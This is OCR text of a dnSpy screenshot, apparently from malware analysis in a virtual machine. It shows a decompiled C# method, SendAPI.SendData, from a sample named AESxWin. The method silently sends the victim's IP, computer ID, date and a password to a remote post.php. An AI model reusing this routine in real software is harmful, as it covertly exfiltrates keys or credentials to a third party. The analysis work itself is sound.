 File Machine View Input Devices Help
dnSpy v6.0.2 (32-bit, Administrator)
File Edit View Debug Window Help C# Start
endData(string, string, DateTime, string) : string @06000073
using System;
using System.Net;
namespace AESxWin.Helpers
{
// Token: 0x0200000F RID: 15
public static partial class SendAPI
{
// Token: 0x06000073 RID: 115 RVA: 0x0000742C File Offset: 0x0000562C
public static string SendData(string ip, string computerId, DateTime date, string password)
{
string empty = string.Empty;
try
{
string text = date.ToString("dd-MM-yyyy");
bool flag = !string.IsNullOrEmpty(SendAPI.Url);
if (flag)
{
WebClient webClient = new WebClient();
Uri uri = new Uri(new Uri(SendAPI.Url), string.Format("post.php?IP={0}&ID={1}&Data={2}&Haslo={3}", new object[]
{
ip,
computerId,
text,
password
}));
string absoluteUri = uri.AbsoluteUri;
webClient.DownloadString(absoluteUri);
}
}
catch
{
}
return empty;
}
}
}
Description File Line
C#
Compile Cancel
System.Configuration (4.0.0.0) Used By
Uses
6:57 PM
1/19/2019
Right Ctrl